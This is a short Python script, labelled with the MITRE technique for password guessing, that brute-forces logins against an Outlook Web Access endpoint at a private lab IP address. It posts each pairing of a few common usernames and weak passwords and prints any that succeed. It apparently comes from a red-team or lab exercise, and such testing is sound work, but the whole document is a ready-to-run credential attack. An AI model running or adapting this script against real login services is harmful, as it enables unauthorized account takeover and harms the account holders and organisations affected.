 1 # Brute-Force Login (T1110.001 - Password Guessing)
2 # Objective: Test the /owa/auth.owa endpoint by attempting to brute-force login credentials.
3 import requests
4 import time
5
6 base_url = "http://172.20.10.7:80"
7 login_url = f"{base_url}/owa/auth.owa"
8 usernames = ["admin", "user", "test"]
9 passwords = ["password", "123456", "admin123"]
10
11 def brute_force_login():
12     start_time = time.time()  # Start timing
13     print("Starting brute-force login...")
14     for username in usernames:
15         for password in passwords:
16             payload = {"username": username, "password": password}
17             response = requests.post(login_url, data=payload)
18             if response.status_code == 200 and "Login Successful" in response.text:
19                 print(f"[+] Login successful: {username}:{password}")
20                 break
21             else:
22                 print(f"[-] Failed login: {username}:{password}")
23     end_time = time.time()  # End timing
24     print(f"Brute-force login execution time: {end_time - start_time:.2f} seconds")
25
26 brute_force_login()